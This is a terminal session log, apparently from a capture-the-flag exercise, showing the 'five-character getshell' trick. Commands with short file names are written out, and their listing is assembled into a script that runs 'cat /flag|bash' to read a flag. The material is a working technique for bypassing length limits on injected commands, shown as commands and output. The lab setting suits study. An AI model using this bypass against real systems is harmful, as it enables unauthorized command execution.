 ┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# sh d
d: 4: -At: not found
d: 5: d: not found
d: 11: d: not found
执行d生成b
' \'  '-\'  '==\'  '{\'  '|\'  '$\'  '>0'  '64\'  '9m\'  'At\'  '>b'  b
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# sh b
b: 1: b: not found
b: 23: d: not found
b: 26: At-: not found
执行b生成0
' \'  '-\'  '==\'  '{\'  '|\'  '$\'  '>0'  0  '64\'  '9m\'  'At\'  '>b'
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# cat 0
cat /flag
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\;\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >sh\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >ba\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\|\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >0\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\ \\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >at\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >c\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# sh d
d: 4: -At: not found
d: 5: d: not found
d: 11: d: not found
执行d生成b
' \'  '-\'  ';\'  '==\'  '{\'  '|\'  '$\'  '>0'  0  '0\'  '64\'  '9m\'
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# sh b
b: 1: b: not found
执行b=>执行cat /flag|bash
This is a flag
b: 10: 0: not found
b: 29: d: not found
b: 32: At-: not found
' \'  '-\'  ';\'  '==\'  '{\'  '|\'  '$\'  '>0'  0  '0\'  '64\'  '9m\'
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─#